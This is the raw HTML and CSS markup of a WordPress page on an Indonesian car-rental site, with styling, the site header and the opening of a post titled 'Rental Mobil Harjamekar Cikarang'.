.elementor-element.elementor-element-427c0794 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-11227 .elementor-element.elementor-element-36d64036 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11227 .elementor-element.elementor-element-117058a .elementor-post__title, .elementor-11227 .elementor-element.elementor-element-117058a .elementor-post__title a{font-size:13px;}.elementor-11227 .elementor-element.elementor-element-32bfefdb{text-align:center;}.elementor-11227 .elementor-element.elementor-element-61e46cea .elementor-widget-container{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-11227 .elementor-element.elementor-element-7f8a2a4b{width:100%;}.elementor-11227 .elementor-element.elementor-element-6ceeae98{width:33%;}.elementor-11227 .elementor-element.elementor-element-6ea00a22{width:33%;}.elementor-11227 .elementor-element.elementor-element-36d64036{width:100%;}}
.elementor-11248 .elementor-element.elementor-element-409cfbb4:not(.elementor-motion-effects-element-type-background), .elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(130deg, #4054B2 0%, #16163f 89%);}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-container{max-width:750px;min-height:252px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-background-overlay{opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11248 .elementor-element.elementor-element-409cfbb4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 10px 0px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-shape-bottom svg{width:calc(260% + 1.3px);height:120px;}.elementor-11248 .elementor-element.elementor-element-28e027b8 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11248 .elementor-element.elementor-element-47ea8e19{text-align:center;}.elementor-11248 .elementor-element.elementor-element-47ea8e19 .elementor-heading-title{font-family:"quicksand", Sans-serif;font-size:38px;font-weight:600;text-transform:capitalize;line-height:1.2em;color:#FFFFFF;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-item:not(:last-child):after{content:"";height:100%;border-color:#ffffff;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-icon i{color:#FFFFFF;font-size:6px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-icon svg{fill:#FFFFFF;--e-icon-list-icon-size:6px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-icon{width:6px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-text, .elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-text a{color:#FFFFFF;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-item{font-family:"quicksand", Sans-serif;font-size:16px;font-weight:300;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce > .elementor-container{max-width:750px;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce{margin-top:-120px;margin-bottom:0px;}.elementor-11248 .elementor-element.elementor-element-59446c63 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-11248 .elementor-element.elementor-element-59446c63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11248 .elementor-element.elementor-element-15e7f37b img{width:100%;max-width:100%;border-radius:15px 15px 15px 15px;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);}.elementor-11248 .elementor-element.elementor-element-21fe450a{border-style:solid;border-width:1px 0px 1px 0px;border-color:rgba(159,163,173,0.2);padding:20px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-11248 .elementor-element.elementor-element-60adfdff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11248 .elementor-element.elementor-element-60adfdff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11248 .elementor-element.elementor-element-339bd030 .elementor-heading-title{font-family:"quicksand", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;line-height:1.2em;color:#4054B2;}.elementor-11248 .elementor-element.elementor-element-1bc4a60 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11248 .elementor-element.elementor-element-1de73d21{--alignment:right;--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:#ffffff;--e-share-buttons-secondary-color:rgba(47,55,89,0.7);}.elementor-11248 .elementor-element.elementor-element-1de73d21 .elementor-share-btn{font-size:calc(1px * 10);}.elementor-11248 .elementor-element.elementor-element-1de73d21 .elementor-share-btn__icon{--e-share-buttons-icon-size:2em;}.elementor-11248 .elementor-element.elementor-element-1de73d21 .elementor-share-btn:hover{--e-share-buttons-secondary-color:#4632da;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11248 .elementor-element.elementor-element-49296b52{text-align:left;color:#120707;font-family:"quicksand", Sans-serif;font-size:16px;font-weight:300;line-height:1.6em;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-11248 .elementor-element.elementor-element-68aeb831 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--label{color:#4632da;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--label{color:#4632da;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--label, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--label{font-family:"Varela Round", Sans-serif;font-size:16px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--title, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--title{color:#3d4459;font-family:"Trebuchet MS", Sans-serif;font-size:18px;font-weight:300;}.elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-wrapper{color:#4632da;font-size:20px;}body:not(.rtl) .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-prev{padding-right:20px;}body:not(.rtl) .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-next{padding-left:20px;}body.rtl .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-prev{padding-left:20px;}body.rtl .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-next{padding-right:20px;}@media(max-width:1024px){.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-container{min-height:650px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-shape-bottom svg{height:195px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4{padding:0% 5% 0% 5%;}.elementor-11248 .elementor-element.elementor-element-47ea8e19 .elementor-heading-title{font-size:40px;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce{padding:0px 30px 0px 30px;}.elementor-11248 .elementor-element.elementor-element-339bd030 .elementor-heading-title{font-size:24px;} .elementor-11248 .elementor-element.elementor-element-1de73d21{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;}}@media(max-width:767px){.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-container{min-height:264px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4{padding:10% 5% 0% 5%;}.elementor-11248 .elementor-element.elementor-element-28e027b8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11248 .elementor-element.elementor-element-47ea8e19{text-align:center;}.elementor-11248 .elementor-element.elementor-element-47ea8e19 .elementor-heading-title{font-size:30px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-item{font-size:12px;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce{padding:20px 20px 0px 20px;}.elementor-11248 .elementor-element.elementor-element-15e7f37b{text-align:center;}.elementor-11248 .elementor-element.elementor-element-339bd030{text-align:center;}.elementor-11248 .elementor-element.elementor-element-339bd030 .elementor-heading-title{font-size:24px;line-height:1.4em;}.elementor-11248 .elementor-element.elementor-element-1de73d21{--alignment:center;} .elementor-11248 .elementor-element.elementor-element-1de73d21{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-11248 .elementor-element.elementor-element-49296b52{font-size:15px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--label, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--label{font-size:17px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--title, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--title{font-size:14px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-wrapper{font-size:16px;}}</style><link data-optimized="1" rel='stylesheet' id='elementor-pro-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/038f17f63f3e0e6518a935cdbe5c630e.css?ver=c630e' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/67ac44c3c7e554af71cdbc4d790e1f5f.css?ver=e1f5f' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e9f2f33707637182e577f92c0e491e50.css?ver=91e50' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/bab40b792c20f9c1812b169d6ffaee2b.css?ver=aee2b' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-varelaround-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/3dbfc0328cf086078f8a7b9f0e7a5328.css?ver=a5328' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/b9968836a656da5b98f2546acf8efeac.css?ver=efeac' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/bfe801f9d61114be44f805ccb0e08e30.css?ver=08e30' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/20c76a232fdeaf6de36de3c5d53f00be.css?ver=f00be' media='all' /><link rel="https://api.w.org/" href="https://www.kalijagarentcar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kalijagarentcar.com/wp-json/wp/v2/posts/6430" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kalijagarentcar.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.kalijagarentcar.com/?p=6430' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kalijagarentcar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kalijagarentcar.com%2Frental-mobil-harjamekar-cikarang" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kalijagarentcar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kalijagarentcar.com%2Frental-mobil-harjamekar-cikarang&#038;format=xml" /><meta name="google-site-verification" content="yqVnRcpubFZTbPWl-AKtYkc5ZN84LVnUn0oguOO_mgk" /><meta name="p:domain_verify" content="144506067a2c33c3da597494ee88b2bb"/> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117947032-32"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-117947032-32');</script> <style>img#wpstats{display:none}</style><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=270%2C270&#038;ssl=1" /><style id="wp-custom-css">/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.float{
	position:fixed;
	width:140px;
	height:40px;
	bottom:65px;
	right:10px;
	background-color: #03B631;
	color: #fff;
	border-radius:50px;
	text-align:center;
  font-size:15px;
	box-shadow: 2px 2px 3px #999;
  z-index:100;
}

.my-float{
	margin-top:12px;
}</style></head><body class="wp-singular post-template-default single single-post postid-6430 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-15240 elementor-page-11248"><a class="skip-link screen-reader-text" href="#content">Lewati ke konten</a><div data-elementor-type="header" data-elementor-id="11203" class="elementor elementor-11203 elementor-location-header"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-39c3f8a6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="39c3f8a6" data-element_type="section" id="header_pop" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1182e20d" data-id="1182e20d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-31fde944 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31fde944" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4b5e6449 elementor-hidden-phone" data-id="4b5e6449" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-33edd8fd elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="33edd8fd" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">0858-8555-6074</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">raekhan22@gmail.com</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">Jl. Perumahan Citra 5 Blok 6 No. 5</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4f76f5bb" data-id="4f76f5bb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4e7f8c99 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="4e7f8c99" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default"><div class="elementor-widget-container"><form class="elementor-search-form" role="search" action="https://www.kalijagarentcar.com" method="get"><div class="elementor-search-form__toggle">
<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span></div><div class="elementor-search-form__container">
<input placeholder="" class="elementor-search-form__input" type="search" name="s" title="Search" value=""><div class="dialog-lightbox-close-button dialog-close-button">
<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span></div></div></form></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5ab2b68" data-id="5ab2b68" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-28a92a7 elementor-shape-circle e-grid-align-mobile-left elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="28a92a7" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-7c9d814" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-15e0ca8" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-3ea8a6b" target="_blank">
<span class="elementor-screen-only">Whatsapp</span>
<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
</span></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-235151a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="235151a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5e8cd83b" data-id="5e8cd83b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-47448e3 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="47448e3" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://www.kalijagarentcar.com">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="150" height="64" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2022/07/kali22-4.png?fit=150%2C64&amp;ssl=1" class="attachment-medium size-medium wp-image-19397" alt="" />								</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5bee48f3" data-id="5bee48f3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5b10e9f0 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5b10e9f0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-5b10e9f0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11320"><a href="https://www.kalijagarentcar.com/" class="elementor-item">Beranda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424"><a href="https://www.kalijagarentcar.com/tentang-kami" class="elementor-item">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.kalijagarentcar.com/layanan" class="elementor-item">Layanan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.kalijagarentcar.com/galeri" class="elementor-item">Galeri</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3275"><a href="https://www.kalijagarentcar.com/artikel" class="elementor-item">Artikel</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.kalijagarentcar.com/kontak-kami" class="elementor-item">Kontak Kami</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-5b10e9f0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11320"><a href="https://www.kalijagarentcar.com/" class="elementor-item" tabindex="-1">Beranda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424"><a href="https://www.kalijagarentcar.com/tentang-kami" class="elementor-item" tabindex="-1">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.kalijagarentcar.com/layanan" class="elementor-item" tabindex="-1">Layanan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.kalijagarentcar.com/galeri" class="elementor-item" tabindex="-1">Galeri</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3275"><a href="https://www.kalijagarentcar.com/artikel" class="elementor-item" tabindex="-1">Artikel</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.kalijagarentcar.com/kontak-kami" class="elementor-item" tabindex="-1">Kontak Kami</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4323dc0b" data-id="4323dc0b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3550def9 elementor-align-right elementor-hidden-phone elementor-widget elementor-widget-button" data-id="3550def9" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.kalijagarentcar.com/booking" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</span>
<span class="elementor-button-text">Booking Sekarang</span>
</span>
</a></div></div></div></div></div></div></section></div></div></div></section></div></div><div data-elementor-type="single" data-elementor-id="11248" class="elementor elementor-11248 elementor-location-single post-6430 post type-post status-publish format-standard has-post-thumbnail hentry category-rental-mobil-cikarang"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-409cfbb4 elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="409cfbb4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28e027b8" data-id="28e027b8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-47ea8e19 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="47ea8e19" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Rental Mobil Harjamekar Cikarang</h1></div></div><div class="elementor-element elementor-element-7d7c269b elementor-align-center elementor-widget elementor-widget-post-info" data-id="7d7c269b" data-element_type="widget" data-widget_type="post-info.default"><div class="elementor-widget-container"><ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"><li class="elementor-icon-list-item elementor-repeater-item-ede85bd elementor-inline-item" itemprop="author">
<a href="https://www.kalijagarentcar.com/author/kalijaga">
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
Kalijaga					</span>
</a></li><li class="elementor-icon-list-item elementor-repeater-item-ef11192 elementor-inline-item" itemprop="datePublished">
<a href="https://www.kalijagarentcar.com/2018/12/02">
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
Desember 2, 2018					</span>
